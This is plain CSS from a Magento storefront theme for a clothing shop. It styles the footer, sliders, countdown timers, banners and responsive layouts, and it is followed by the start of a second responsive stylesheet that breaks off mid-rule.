.footer .block1.block-content-statick li p span{font-weight: bold;text-transform: uppercase;padding-right: 5px;}
.block-footer-top .footer .block-static2 h3{margin-bottom:17px;}
.block-footer-top .footer h3 span{display:block;font-size:14px;padding:0 10px 0 0;text-transform:uppercase;}
.block-footer-top .footer ul{margin: 8px 0 0;}
.footer .block{margin:0;padding: 0;background:none;}
.block-footer-copyright .main{background-color:transparent;text-align:center;}
.footer .block-title {display: none;font-size: 17px; text-align: left;font-weight: 500;margin: 0 0 15px;text-transform: uppercase;line-height: normal;}
.footer .form-subscribe-header,.footer .block-subscribe .input-box,.block-newletter .block-content .newsletter{float: left;width: auto;}
.footer .block-subscribe .input-box{padding-left: 15px;}
.footer .collapsible .form-subscribe-header p{margin: 0;line-height: 35px;}
.footer .collapsible .form-subscribe-header p{font-size: 18px;text-transform: uppercase;}
.footer .collapsible .form-subscribe-header p span,.footer .collapsible .form-subscribe-header p strong{padding-left: 5px;}
.footer .block.block-tags .block-title{display: none;}
.footer .block.block-tags .block-content{padding-top: 15px;}
.footer .block-content-statick .list-inline li{float: left;}
.footer .block-content-statick .list-inline{clear: both;}
.footer .block-content-statick li a.social-link {display: inline-block;margin-right: 10px;padding:0;color: #fff;}
.footer .block-content-statick li a.social-link:before{display: none;}
.footer .block-content-statick li a.social-link i {font-size: 16px;line-height: 16px;}
.footer .collapsible p{font-size: 13px;text-transform: capitalize;}
.footer .collapsible .block1{padding-top: 10px;}
.block-content-paypal{float: right;}
.block-content-paypal li{float: left;}
.footer .block-subscribe .block-title{display: none;}
.paypal{float: right;}
/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}
/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: none;
  }
}

/* Custom Font */
.block-search .block-title strong,
.footer .collapsible .form-subscribe-header p,
.block-related .block-title strong,.box-up-sell .block-title strong,
.crosssell strong,.alo-brands .item span,.block-title-tabs span,
.magictabs .item .title,
.sidebar .block .block-title strong,
.block.filter .filter-title strong,
.testimonials h3 span,.account-login .content h2,
.product-view .product-shop .add-to-cart button.button span span,
.product-view .product-qty label,.product-view .product-qty label span,
button.button span,
.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price,
.data-table tbody tr td.a-subtotal .cart-price .price,.data-table tbody tr td .cart-price .price,
.data-table tbody tr td input.qty,
.page-not-found h2,
.page-not-found .previus-page,
.mini-maincart .mini-products-list .product-details .price,
.block-subscribe .actions button.button span span,
#popup-newsletter .form-subscribe-header label,
.labelnew,.labelsale,.testimonials .title-name,
.box-text h3,.box-text h4,.title-heading-left,
.support-footer-inner .support-info .info-title,
.timer-view .box span b,.timer-view .box span.title,
.products-list .product-name a,.products-list .actions-list .button.btn-cart span span,
.price-box .price,
.product-view .toggle-tabs .item,.product.data.items > .item.title,
.product-view .product-shop .product-name h1,.product-view .product-shop .page-title-wrapper .page-title span,
.product.data.items > .item.title > .switch,.product.data.items > .item.title > .switch .counter,
.block-minicart .amount .price-wrapper:first-child .price,.block-minicart .block-content > .actions > .primary .action.primary span,
.minicart-items .product-item-name a,.minicart-items .product-item-details .price,
.block-minicart .block-content > .actions .secondary .viewcart span,
.cart.table-wrapper .product-item-name a ,
.data.table tbody tr td.a-subtotal .cart-price .price, .data.table tbody tr td .cart-price .price,
.cart-totals .mark strong, .opc-block-summary .table-totals .mark strong,.cart-totals .grand.totals .price,
.cart-totals .mark, .opc-block-summary .table-totals .mark,.cart-totals .mark .label,
button.button span,button span,.continue span,
.login-container .block .block-title strong,.actions-toolbar .primary a.action span,.minicart-wrapper .action.showcart .amount .price,
.caption2,.caption3{font-family: "Montserrat",sans-serif;}
.caption1{font-family: "Raleway",sans-serif;}
@media print {a[href]:after {content: none !important;}}
.account .page-title-wrapper .page-title{margin-bottom: 0px;}
.account .column.main .block .block-title {font-size: 16px;line-height: 1.2; margin: 0 0 15px;}
.account .block .block-title strong {color: #333;}
.account.sales-order-view .column.main .block:not(.widget) .block-content .box{margin-bottom: 30px;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-method{float: right;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-address{float: left;}
.product-info-main .product.attribute ul,.product-info-main .product.attribute ol,.product.detailed .product.description ol,.product.detailed .product.description ul,.product-item-description ul,.post-text-hld ul,.post-text-hld ol{list-style: disc outside;padding-left: 1.5em;margin-left: -7px;margin-bottom: 0;}
.product-info-main .product.attribute ol,.product.detailed .product.description ol,.post-text-hld ol{list-style: decimal outside none;}
.product-info-main .product.attribute ul li,.product-info-main .product.attribute ol li,.product.detailed .product.description ol li,.product.detailed .product.description ul li,.product-item-description ul li,.post-text-hld ul li,.post-text-hld ol li{margin: 0;padding: 0;color: #666;line-height: 25px;font-size: 14px;}
/* notify-slider */
.suggest-slider.close {
    display: none;
}
.suggest-slider .x-close {float: right;position: absolute;right: 5px;top: 0;font-size: 0;z-index:1;cursor: pointer;color: #666;}
.suggest-slider .x-close:hover{color: #333;}
.notify-slider-wrapper {
    width:300px;
    position: fixed;
    bottom: 15px;
    left: 25px;
    background: #fff;
    display: none;
	margin: 0;
	-webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
	-moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
	box-shadow: -1px 2px 6px rgba(30,32,40,.3);
}
.cookie-message .notify-slider-wrapper {
	bottom: 55px;
}
.notify-slider {
  position: relative;
  overflow: hidden;
  margin: 0px auto;
}

.notify-slider .slider {
  position: relative;
  margin: 0;
  padding: 0;
  height: 110px;
  list-style: none;
}

.notify-slider .slider >.item {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 300px;
  line-height: 100px;
}
.notify-slider.grid .product-item-info{padding-bottom: 0;display: flex;}
.notify-slider .images-container{border: 0;display: flex;display: -webkit-flex;display: -ms-flexbox;display: -webkit-box;width: 100%;max-width: 85px;min-height: 100%;}
.notify-slider .product-item-details {padding: 12px 25px 12px 10px;font-size: 13px;width: calc(100% - 85px);text-align: left;line-height: 1;}
.notify-slider .hover-box,.notify-slider .product-hover .sticker{display: none;}
.notify-slider.products-grid .product-name a{font-size:13px;}
.notify-slider.products-grid .price-box{margin: 5px 0 5px;display: none;}
.notify-slider.products-grid .time-purchased {
	display: block;
	margin-bottom: 7px;
}
.notify-slider .someone-purchased{margin-bottom: 10px;}
.suggest-slider .x-close:before{content: "\f00d";font-family: 'FontAwesome';font-size:14px;}
.notify-slider .item:hover .images-container{border: 0;}
/* updated style 05/20/2019 */
.product-view .product-shop .product-social-links, .product-add-form .product-social-links{width: auto;}
.alo-social-links .custom-html .title-social {
    padding: 0 10px 0 0;
    font-size: 14px;
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    margin: 0;
    line-height: 25px;
	display: inline-block;vertical-align: middle;
}
.alo-social-links .custom-html .icon-shares{display: inline-block;margin: 0;vertical-align: middle;}
.alo-social-links .custom-html ul li {
    padding: 0;
    margin: 0;
    float: left;
}
.alo-social-links .custom-html ul li .social-link{margin-right: 10px;color:#fff;}
.alo-social-links .custom-html ul li .social-link:hover{transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);}
.product-info-main .product.attribute.sku .type:after, .product-item-inner .product.attribute .type:after {content: ":";}
.product-info-main .product.attribute.sku .type, .product-info-main .product.attribute.sku .value, .product-item-inner .product.attribute .type, .product-item-inner .product.attribute .value{display: inline-block;}
.product.data.items > .item.title > .switch .counter:after {content: ")";}
.product.data.items > .item.title > .switch .counter:before{content: "(";}
.page-product-grouped .product-info-main.product-shop .product-info-price .price-box {display: none;}
.table.grouped img.child-image{max-width: 80px;}
.product-add-form .block-bundle-summary .product-details .product-addto-links.add-to-links{display: none;}
.product-add-form .block-bundle-summary .product-details .product-social-links .product-addto-links.add-to-links{display: block;}
.product-add-form .block-bundle-summary .product-details .product-social-links{float: none;margin: 0;padding: 25px 0;}
.product-add-form .block-bundle-summary .product-details .product-social-links:before,.product-add-form .block-bundle-summary .product-details .product-social-links:after{display: table;content: " ";}
.product-add-form .block-bundle-summary .product-details .product-social-links:after{clear: both;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action{line-height: 35px;}
.bundle-options-container .product-add-form .block-bundle-summary .bundle-summary {margin-top: 20px;}
.bundle-options-container .product-add-form .block-bundle-summary .fieldset{margin-top: 30px;}

/* updated style timer count down */
.alo-count-down{bottom: 20px;left: 20px;}
.countdown{clear: both; text-align: center; margin-top: 0px;margin-bottom: 0px;}
.timer-box{text-align: center;display:block; position: relative; margin: 0 0px 10px 0;padding: 0;width: 45px;height: 45px; line-height: normal;background-color: #fff;border: 1px solid #f1f1f1;}
.timer-box:last-child{margin: 0;}
.timer-box:after{content: ":"; position: absolute; color: #747474; display: none; line-height: 43px; text-align: center; top: 0; right: -10px}
.timer-box:last-child:after{display: none;}
.timer-box span{display: block;}
.timer-box > span:first-child{display: block;text-align: center;}
.timer-box span b{font-weight: normal;font-size: 15px;color: #161616;margin: 8px 0 5px;display: block;}
.timer-box span.title{line-height: 10px;font-size: 10px;color: #161616;text-transform: uppercase;}

.additional-timer-block .alo-count-down{position: static;display: inline-block;margin-right: 20px;}
.slogan-countdown{font-size: 18px;color: #161616;margin: 0px;font-weight: normal;display: inline-block;text-transform: uppercase;}
.slogan-countdown span{font-weight: normal;color: #161616;display: block;}
.additional-timer-block{margin-top: 20px;}
.additional-timer-block .countdown{text-align: left;margin-top: 0px;margin-bottom: 20px;}
.additional-timer-block .timer-box{text-align: center;display: inline-block; position: relative; margin: 0 10px;width: 65px;height: 65px;border-color: #aaa;}
.additional-timer-block .timer-box:first-child{margin-left: 0;}
.additional-timer-block .timer-box:after{font-size: 16px; right: -13px;font-weight: bold;color: #333;}
.additional-timer-block .timer-box span b{display: block;font-size: 20px;margin: 14px 0 5px;}
.additional-timer-block .timer-box span.title{line-height: 20px;}
.product-deal-special-progress {display: block;margin: 0;clear: both;}
.product-deal-special-progress .deal-stock-label {display: block;overflow: hidden;margin-bottom: 10px;}
.product-deal-special-progress .deal-stock-label .stock-deal {float: left;font-size: 14px;color: #666;}
.product-deal-special-progress .deal-stock-label .stock-deal strong{font-size: 14px;color: #222;font-weight: normal;}
.product-deal-special-progress .deal-stock-label .stock-available {float: left;font-size: 14px;}
.product-deal-special-progress .deal-stock-label .stock-available strong,.product-deal-special-progress .deal-stock-label .stock-sold strong{font-weight: normal;color: #222;}
.product-deal-special-progress .deal-stock-label .stock-sold {float: right;font-size: 14px;}
.product-deal-special-progress .deal-progress {width: 100%;background: #f2f2f2;overflow: hidden;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
.product-deal-special-progress .deal-progress .deal-progress-bar {display: block;height: 13px;text-indent: -99999px;background: #ff5555;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
/* updated style filter */
.sidebar .block.filter{margin-bottom: 30px;}
.filter-options .filter-options-content .item a{vertical-align: middle;}
.filter-options .filter-options-content .item input[type="checkbox"]{top: -1px;margin-top: 0;}
.filter-options .filter-options-content .item{margin: 0;}
.page-products .sidebar.sidebar-additional{padding-top: 0;}
.filter-options .filter-options-content .ui-slider-horizontal{height: 3px;}
#layerednav_price_slider .ui-slider-handle{margin-top: -4px;background: #f55;}
.filter.active .widget{margin-bottom: 0;}
.filter-options .filter-options-content .item #layered_ajax_price_attribute span{font-size: 14px;}
/* updated style blog */
.sidebar .widget.blog-search .action.search:before{font-family: 'FontAwesome';content: "\f002";font-size: 12px;}
.blog-page .sidebar.sidebar-additional {padding-top: 10px;}
/* updated style slick Arrows */
.slick-prev.slick-arrow,.slick-next.slick-arrow{
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
    border-style: solid;
    border-width: 1px;
	border-color: #dddddd;
    font-size: 0;
    line-height: 32px;
    position: absolute;
    top: 50%;
    display: block;
    width: 35px;
    height: 35px;
    padding: 0;
    margin-top: -10px\9; /*lte IE 8*/
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: #727272;
    outline: none;
    background: transparent;
	z-index: 1;
}
.slick-prev.slick-arrow:hover,.slick-next.slick-arrow:hover{ background-color: #ff5555;border-color: #ff5555;color: #ffffff;}
.slick-prev.slick-arrow:before,.slick-next.slick-arrow:before{color: #727272;font-family: FontAwesome;font-size: 16px;line-height:33px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.slick-prev.slick-arrow:hover:before,.slick-next.slick-arrow:hover:before{color: #ffffff;}
.slick-prev.slick-arrow{left: -50px;}
/* [dir='rtl'] .slick-prev{right: -25px;left: auto;} */
.slick-prev.slick-arrow:before{content: "\f104";}
[dir='rtl'] .slick-prev:before{content: "\f104";}
.slick-next.slick-arrow{right: -50px;}
/* [dir='rtl'] .slick-next{right: auto;left: -25px;} */
.slick-next.slick-arrow:before{content: "\f105";}
[dir='rtl'] .slick-next.slick-arrow:before{content: "\f105";}
/* Dots */
.slick-slider .slick-dots{position: absolute;bottom: -45px;display: block;width: 100%;padding: 0;list-style: none;text-align: center;}
.slick-slider .slick-dots li{position: relative;display: inline-block;margin: 0 3px;padding: 0;cursor: pointer;width: auto;height: auto;}
.slick-slider .slick-dots li button{font-size: 0;line-height: 0;display: block;cursor: pointer;border: 0;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;background: transparent;background: #ffffff none repeat scroll 0 0;display: inline-block;height: 11px;line-height: 11px;margin: 0;padding: 0;outline: 0 none;width: 11px;}
.slick-slider .slick-dots li.slick-active  button{background-color: #ff5555;}
.slick-slider .slick-dots li button:before,.slick-slider .slick-dots li button:after{display: none;}
.home-slider .slick-slider .slick-dots,.home-slider.slick-slider .slick-dots {bottom: 15px;}
.alo-social-links .custom-html .title-social,.timer-box span b,.timer-box span.title{font-family: "Montserrat",sans-serif;}
/* updated style contact */
.contact-index-index .actions-toolbar{margin-top: 30px;}
.contact-index-index .form.contact{width: 100% !important;}
/* updated style search autocomplete */
.block-search .searchsuite-autocomplete{left: 0;margin-top: -1px;border: 1px solid #f0f0f0;box-shadow: none;}
.block-search .searchsuite-autocomplete .title{background: #f8f8f8;margin-bottom: 10px;}
.block-search .searchsuite-autocomplete .product ul li{border-bottom: 1px solid #f0f0f0;}
.block-search .searchsuite-autocomplete ul li .qs-option-title a{font-size: 14px;}
.block-search .searchsuite-autocomplete ul li {cursor: initial;}
.item.product-item .special-price .price, .item.product-item .minimal-price .price{font-size: 16px;font-weight: normal;}
.block-search .searchsuite-autocomplete .price-from .price-label{font-size: 13px;}
.block-search .searchsuite-autocomplete ul li .qs-option-info .qs-option-price {font-weight: normal;}
.block-search .searchsuite-autocomplete ul li .qs-option-info .qs-option-price{margin-top: 0;}
.block-search .searchsuite-autocomplete{height: 500px;overflow: auto;}
.notify-slider-wrapper{z-index: 100;}
/* updated style quickview */
.product-view.product-quickview{padding: 15px 0;}
.product-view.product-quickview .product.media{float: left;width: 41.6667%;padding-left: 15px;}
.product-view.product-quickview .product-info-main.product-shop{padding: 0 15px 0 15px;}
/* updated style newsletter */
.popup-newsletter .modal-inner-wrap .modal-content{padding: 0;}
.popup-newsletter .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
#popup-newsletter {background-repeat: no-repeat;background-position: 0 0;/* background-size: cover;*/ padding-bottom: 30px;}
.popup-newsletter.modal-popup.modal-slide .modal-inner-wrap {overflow: visible;}
#popup-newsletter .subscribe-bottom input{top: 0;}
/* updated style related */
.block.block-related .block-subtitle .action.select:hover{color: #666666;}
.block.block-related .block-subtitle {font-size: 13px;}
@media (min-width: 992px) and (max-width: 1200px) {	
	.additional-timer-block .alo-count-down{display: block;margin-right: 0;}
	.slogan-countdown{display: block;}
	.alo-count-down{bottom: 10px;}
	.timer-box{margin-bottom: 5px;}
}
@media(max-width:991px) {
	.nav-sections .mean-nav ul li a .icon{display: none;}
	.additional-timer-block .alo-count-down{display: block;margin-right: 0;}
	.slogan-countdown{display: block;margin-bottom: 20px;}
	.box-tocart {padding: 30px 0;float: none;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links {float: none;clear: both;}
	.product-view .product-shop .product-social-links:before, .product-add-form .product-social-links:before,.product-view .product-shop .product-social-links:after, .product-add-form .product-social-links:after,.box-tocart:before,.box-tocart:after{display: table;content: " ";}
	.product-view .product-shop .product-social-links:after, .product-add-form .product-social-links:after,.box-tocart:after{clear: both;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links {margin: 0;padding: 0 0 30px;}
}
@media(max-width:767px) {
	.product-shop .product-options-bottom .add-to-cart-box, .product-options-bottom {float: none;}
	.alo-count-down{bottom: 10px;}
	.timer-box{margin-bottom: 5px;}
}
@media only screen and (max-width: 479px) {
	.content-products .alo-count-down{display: none;}
}
@media (max-width: 360px) {
	.additional-timer-block .timer-box{margin: 0 5px;width: 60px;height: 60px;}
	.additional-timer-block .timer-box:first-child{margin-left: 0;}
	.additional-timer-block .timer-box span b{font-size: 16px;margin: 14px 0 5px;}
}

/*fix*/
.d-flex{
  display: flex;
  flex-wrap: wrap;
}
.block-banner{
  padding: 0 10px;
}
.block-banner .d-flex{
   margin: 0 -10px; 
   align-items: flex-start;
}
.block-banner .d-flex >*{
  padding: 0 10px;
}
.block-banner .banner-big{
  width:calc(850 * 100% /1285);
}
.block-banner .banner-small{
  width:calc(100% - (850 * 100% /1285) - 20px);
}
.block-banner .banner.right{
  width:calc( 430.5 * 100% / 1720);
}
.block-banner .banner.left{
  width:calc(100% - (430.5 * 100% / 1720));
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.block-banner .banner.left a,.block-banner .banner.left >*{
  display: flex;
}
.block-banner .banner.left >*:nth-child(n+3){
  margin-top: 20px;
}
.cms-index-index .support-footer-inner:before{
  left:50%;
  right:auto;
  transform: translate(-50%,0);
}
/* sticky add to cart */
body.catalog-product-view .message.global.cookie.magepow-gdpr-cookie-notice {
	display: none !important;
}
.stickyCart {
	padding: 10px;
}
.stickyCart,
.stickyCart .stickyChild,
.stickyCart .stickyChild #parentQtySticky {
	height: auto;
}
.stickyCart .stickyChild .clSticky {
	padding-top: 0;
	padding-bottom: 0;
}
.stickyCart .custom-qty {
    margin: 0 0 0 0;
    background-color: #f5f5f5;
}
.cookie-message.show-add-cart-bottom .notify-slider-wrapper {
	bottom: 93px;
}
.stickyCart .alo-count-down {
	position: static;
	
}
.stickyCart .alo-count-down .countdown {
	display: flex;
}
.stickyCart .alo-count-down .countdown .timer-box {
	margin-bottom: 0;

}
.stickyCart .alo-count-down .countdown .timer-box:not(:last-child) {
	margin-right: 10px;
}
.stickyCart .stickyChild .clSticky #btnSticky {
	height: 35px;
	border-color: #ff5555;
	background-color: #ff5555;
}
.stickyCart .stickyChild .clSticky #btnSticky span {
	font-size: 12px;
	color: #ffffff;
}
.stickyCart .custom-qty:before,
.stickyCart .custom-qty:after {
	content: "";
	display: table;
}
.stickyCart .custom-qty:after {
	clear: left;
}
.stickyCart .custom-qty .items {
	background-color: transparent;
    border: 0px solid #dddee0;
    margin: 0;
    padding: 0;
    color: #999999;
    cursor: pointer;
    float: left;
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
}
.stickyCart .custom-qty input.qty {
	background-color: transparent;
    border: 0px solid #dddee0;
    float: left;
    height: 35px;
    text-align: center;
    width: 35px !important;
    color: #333333;
    font-size: 13px;
    font-family: "Montserrat",sans-serif;
}
.header .form-search .dd-container,
.minisearch .searchsuite-autocomplete {
	scrollbar-width: thin;
}
.header .form-search .dd-container::-webkit-scrollbar,
.minisearch .searchsuite-autocomplete::-webkit-scrollbar,
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar,
.minicart-items-wrapper::-webkit-scrollbar {
    width: 6px;
    background-color: #dedede;
}
.header .form-search .dd-container::-webkit-scrollbar-track,
.minisearch .searchsuite-autocomplete::-webkit-scrollbar-track,
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar-track,
.minicart-items-wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #f8f8f8;
    border-radius: 10px; 
}
.header .form-search .dd-container::-webkit-scrollbar-thumb,
.minisearch .searchsuite-autocomplete::-webkit-scrollbar-thumb,
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar-thumb,
.minicart-items-wrapper::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #dedede; 
}
.header .form-search .dd-container::-webkit-scrollbar-thumb:hover,
.minisearch .searchsuite-autocomplete::-webkit-scrollbar-thumb:hover,
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar-thumb:hover,
.minicart-items-wrapper::-webkit-scrollbar-thumb:hover {
  background: #888; 
}
.product-view.product-quickview .product-info-main.product-shop,
.minicart-items-wrapper {
	overflow-y: auto;
	scrollbar-width: thin;
}
.modal-popup .modal-inner-wrap {
	top: 50%;
	margin: auto;
}
.modal-popup._show .modal-inner-wrap {
	transform: translateY(-50%);
}
.modal-popup.modals-quickview .modal-inner-wrap,
.modal-popup.popup-newsletter .modal-inner-wrap {
	width: auto;
	margin: auto;
	top: 50%;
}
.modal-popup.modals-quickview._show .modal-inner-wrap,
.modal-popup.popup-newsletter._show .modal-inner-wrap {
	transform: translateY(-50%);
}
#minicart-content-wrapper .update-cart-item {
	height: 32px;
	line-height: 30px;
	font-size: 1.3rem;
}
#minicart-content-wrapper .update-cart-item span {
	display: none;
}
#minicart-content-wrapper .update-cart-item:before {
    content: '\f021';
    font-family: "FontAwesome";
}
.notify-slider .images-container {
	margin-top: 8px;
}
#cookie-status {
  display: none;
}
.product-info-main .brand .title {
  display: none;
}
.product-info-main .brand span {
  display: none;
}
.block-collapsible-nav .item {
  border-bottom: 0;
}
.block-collapsible-nav .item:first-child {
  border-top: 0;
}
@media(max-width:1600px){
  .block-banner .banner.right{
    width:calc( 435 * 100% / 1720);
  }
  .block-banner .banner.left{
    width:calc(100% - (435 * 100% / 1720));
  }
}
@media(max-width:1400px){
  .block-banner .banner-big{
    width:calc(845 * 100% /1285);
  }
  .block-banner .banner-small{
    width:calc(100% - (845 * 100% /1285) - 20px);
  }
}
@media(max-width:1199px){
  .block-banner .banner.right{
    width:calc( 443 * 100% / 1720);
  }
  .block-banner .banner.left{
    width:calc(100% - (443 * 100% / 1720));
  }
  .block-banner .banner-big{
    width:calc(840 * 100% /1285);
  }
  .block-banner .banner-small{
    width:calc(100% - (840 * 100% /1285) - 20px);
  }
}
@media(max-width:768px){
  .block-banner .banner.right{
    width:calc( 450 * 100% / 1720);
  }
  .block-banner .banner.left{
    width:calc(100% - (450 * 100% / 1720));
  }
  .block-banner .banner-big{
    width:calc(830 * 100% /1285);
  }
  .block-banner .banner-small{
    width:calc(100% - (830 * 100% /1285) - 20px);
  }
}
@media(max-width:640px){
  .block-banner .banner.right{
    width:100%;
    margin-top: 20px;
  }
  .block-banner .banner.left{
    width:100%;
  } 
  .block-banner .banner.left >*:nth-child(n+2){
    margin-top: 20px;
  }
  .block-banner .banner-big{
    width:100%;
  }
  .block-banner .banner-small{
    width:calc(50% - 10px);
  }
}
@media(max-width:400px){
  .block-banner .banner-small{
    width:100%;
  }
  .block-banner .banner.left >*:nth-child(n+1){
    margin-top: 20px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/responsive.css
body_size: 6132
content:
@media (min-width: 1200px) {}
@media (min-width: 992px) and (max-width: 1200px) {}
/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {}
@media(max-width:1200px) {}

/* Design for a width of 960-1024 px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
#backtotop {
	z-index: 9999;
}
/* 992px <= width < 1200px */
@media (min-width: 992px) and (max-width: 1200px) {	
  .mage-column.mega-block-right{position: relative;clear: both;}
  .mega-block-right img{max-width: 100%;}
  .magicmenu .nav-desktop .level0:hover .level-top-mega{top: 75px;}
  .magicmenu .nav-desktop .level0.home{padding:0;}
  .magicmenu .nav-desktop .level0 .level-top{padding: 28px 15px;}
  .magicmenu .nav-desktop .level0.logo.display .level-top{padding: 26px 15px;}
  .magicmenu .nav-desktop .level0 .level-top > span,
  .magicmenu .nav-desktop .level0 .level-top,
  .magicmenu .nav-desktop .level0 .level-top span.icon-text{font-size: 15px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:180px;}
  .slick-slider .slick-prev {left: -18px;}
  .slick-slider .slick-next { right: -18px;}
  .product-view .product-shop .add-to-cart button.button span span{padding:0 23px;}
  .product-view .product-options .swatch-view, .product-view .product-options .option-view{margin-right: 15px;}
  /* Style Slide*/
  .home-slider .slick-slide.slick-active .figcaption .caption1{font-size: 150px;line-height: 150px;margin: 0 0 0 -30px;}
  .home-slider .slick-slide.slick-active .figcaption .caption2, .home-slider .slick-slide.slick-active .figcaption .caption2 strong, .home-slider .slick-slide.slick-active .figcaption .caption3,.home-slider .slick-slide.slick-active .figcaption .caption3 strong {font-size: 65px;line-height: 65px;}
  /* Banner*/
  .size1of9 {width: 690px;}
  .banner-inner-content .box-text{padding: 70px 0 0;}
  .banner2.banner-inner.size1of3{width: 220px;}
  .banner1.banner-inner.size1of9 .size1of3{width: 217px;margin-right: 18px;}
  .banner1-1 .size1of3 .banner-inner-content.border{height: 217px;}
  .box-text h3{font-size: 20px;}
  .banner2.banner-inner .banner-inner-content a::before{left: 25px;right: 25px;}
  .banner2.banner-inner.size1of3 .banner-inner-content .box-text{padding: 220px 0 0 40px;}
  .banner-inner-content a img{max-width: 100%;}
  .heading .title{font-size: 30px;}
  .intro{font-size: 15px;}
  .timer-view .box span b{font-size: 20px;line-height: 22px;}
  .timer-view .box span.title{font-size: 13px;}
  .box-title{padding: 0 0 6px 10px;}
  .box-top .sub-title{font-size: 18px;}
  .section-sub-text{font-size: 13px;}
  .subtitle, .sub-title{font-size: 14px;padding:18px 0 0;}
  .banner-top .banner-inner-content{margin-bottom: 12px;}
  /* Blog */
  .post-posed-date span{font-size: 14px;}
  .post-info a.post-item-link{font-size: 15px;}

  .products-list .actions-list .button.btn-cart span span.view-cart{font-size: 14px;}
  .block-footer-bottom .footer li.feature-icon .fa{width: 35px;height: 35px;line-height: 35px;}
  .footer .block1.block-content-statick li span.fa{font-size: 15px;}
  .footer .block1.block-content-statick li span.fa.fa-envelope{font-size: 15px;}
  .footer .block1.block-content-statick li p{width: 170px;}
  .footer .collapsible .form-subscribe-header p,.logo-text{font-size: 15px;}
  .block-subscribe input.input-text{width: 180px;}
}	

@media(max-width:991px) {
	.page-header{border: 0;}
	.header-container-fixed{position: static;animation-duration: 0ms;animation-fill-mode: none;animation-name: none;box-shadow: none;}
	.cartSummary .icon-cart {font-size: 20px;}
	.header-center {padding-top: 3px;}
	.block-progress .block-content { padding: 10px;}
	.nav-toggle:before{content: '\e609';display: inline-block;font-family: "icons-blank-theme";font-size: 28px;color: #8f8f8f;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.nav-toggle:hover::before { color: #333333;}
	.nav-sections {background: #fff none repeat scroll 0 0;height: 100%;left: calc(-1 * (100% - 54px));overflow: auto;position: fixed;top: 0;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;width: calc(100% - 54px);}
	.nav-open .nav-sections {box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);left: 0;z-index: 99;}
    .nav-before-open .page-wrapper {height: 100%;left: 0;overflow: visible;position: fixed;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;}
    .nav-before-open body {height: 100%;overflow: hidden;position: relative;width: 100%;}
	.nav-before-open {height: 100%;width: 100%;}
